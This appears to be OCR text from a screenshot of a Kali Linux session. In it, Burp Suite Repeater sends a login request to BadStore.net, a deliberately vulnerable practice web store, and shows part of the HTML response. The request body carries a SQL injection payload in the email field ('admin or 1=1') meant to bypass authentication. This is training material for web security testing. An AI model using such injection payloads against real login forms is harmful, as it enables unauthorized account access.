 Burp Suite Community E...
BadStore.net - Register/...
root@kali: ~
04:04 AM
BadStore.net - Register/Login - Mozilla Firefox
BS BadStore.net - Register/
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Kali Linux
Kali Training
Kali Tools
Send Cancel < >
Target: http://192.168.1.101
BADSTORE.NE
Quick Item Search
Welcome {Unregister
Home
What's New
Sign Our Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only -
Supplier Login
Supplier Contract
Supplier Procedures
- Reference -
BadStore.net Manual v1.2
Login to You
Login to Your Ac
Email Address: adm
Password:
Login
Register for a Ne
Full Name:
Email Address:
Password:
Password Hint - Wha
(The Password Hint is us
both your email address a
Register
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/badstore.cgi?action=login HTTP/1.1
2 Host: 192.168.1.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.101/cgi-bin/badstore.cgi?action=loginregister
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email=admin or 1=1 &passwd=&Login=Login
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Oct 2020 10:02:43 GMT
3 Server: Apache/1.3.28 (Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c
4 Cache-Control: no-cache
5 ETag: CPE1704TKS
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html
9 Content-Length: 3958
10
11 <BODY bgColor=#ffffff leftMargin=0 topMargin=0 MARGINHEIGHT="0" MARGINWIDTH="0">
12
13 <TABLE cellSpacing=0 cellPadding=0 width=760 bgColor=#004b2c border=0>
14 <TBODY>
15 <TR>
16 <TD width=326 bgColor=#004b2c>
17 <IMG height=60 alt="BadStore.net" hspace=0 src="/images/BadStore.jpg"
18 width=350
19 border=0>
20 </TD>
</TR>
</TBODY>
</TABLE>
21 <TABLE cellSpacing=0 cellPadding=0 width=760 border=0>
22 <TBODY>
23 <TR vAlign=top align=left>
24 <TD vAlign=top width=143 bgColor=#ecece0>
25 <TABLE cellSpacing=0 cellPadding=0 width=143 bgColor=#004b2c border=0>
26 <FORM name=search onsubmit=/cgi-bin/badstore.cgi
27 method=get>
28 <TBODY>
29 <TR>
30 <TD vAlign=top width=143 colSpan=3>
31 <TABLE cellSpacing=0 cellPadding=0 width=143 border=0>
32 <TBODY>
33 <TR bgColor=#004b2c>
34 </TR>
Search... 0 matches
4,201 bytes | 51 millis